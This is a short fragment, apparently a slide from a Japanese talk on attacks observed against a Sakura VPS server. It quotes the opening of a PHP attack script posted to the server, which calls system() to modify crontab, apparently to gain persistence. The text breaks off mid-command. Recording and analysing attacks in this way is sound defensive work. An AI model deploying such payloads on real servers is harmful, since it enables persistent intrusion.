 POSTされた攻撃スクリプト
さくらのVPSに来たいろいろアタック観察記 (@ozuma5119) 21
<?php
echo "Content-Type:text/htmlrnrn";
echo "OKn";
system("crontab ...